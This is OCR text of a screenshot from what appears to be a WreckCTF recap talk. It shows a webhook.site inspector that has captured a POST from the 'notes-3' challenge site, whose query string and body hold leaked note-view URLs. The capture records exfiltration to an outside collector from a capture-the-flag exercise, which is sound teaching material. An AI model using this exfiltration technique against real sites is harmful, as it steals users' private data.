 GreyHat 04.5: WRECKCTF Recap
https://notes-3.challs.wreckctf.co
Webhook.site - Test, process and
webhook.site/#!/3712e8ab-c79b-452f-9751-c82080fe9ff/ca42f0d1-7cbf-47d9-a3ad-fa112fdad518/1
Webhook.site
Docs & API
Custom Actions
WebhookScript
Terms & Privacy
Support
Upgrade
Password
Alias
Schedule
CSV Export
Custom Actions
Settings...
Run Now
XHR Redirect
Settings...
Redirect Now
CORS Headers
Auto Navigate
Hide Details
More
REQUESTS (1/500)
Newest First
Search Query
POST #f3223 128.61.221.103
10/06/2022 7:14:12 PM
First
← Prev
Next →
Last
Request Details
Permalink
Raw content
Export as
POST
https://webhook.site/3712e8ab-c79b-452f-9751-c82080fe9ff?Api-Key=https%3A%2F%2Fnotes-3.challs.wreckctf.c
om%2Fview%2FAAAA
Host 128.61.221.103 whois
Date 10/06/2022 7:14:12 PM (a few seconds ago)
Size 238 bytes
ID f3223707-b717-444e-be3e-b0a41608cf5b
Files
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br
referer https://notes-3.challs.wreckctf.com/
sec-fetch-dest empty
sec-fetch-mode no-cors
sec-fetch-site cross-site
origin https://notes-3.challs.wreckctf.com
accept */*
content-type text/plain;charset=UTF-8
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/...
sec-ch-ua-mobile ?0
sec-ch-ua-platform "Windows"
sec-ch-ua "Chromium";v="106", "Google Chrome";v="106", "Not;A=Brand";v="99"
content-length 238
host webhook.site
Query strings
Api-Key https://notes-3.challs.wreckctf.com/view/AAAA
Form values
(empty)
Raw Content
Format JSON
Word-Wrap
Copy
{
"previous": "https://notes-3.challs.wreckctf.com/view/10ae0307762a7b38b6213228b35601ae677ae91dffb706d64ba7ba6b3dc6a2af",
"current": "https://notes-3.challs.wreckctf.com/view/a6c00b70eef45e4558e9513be4fb48f82f16f6f4acbcb83c67b9ede27a14863b"
}
Type here to search
7:14 PM
10/6/2022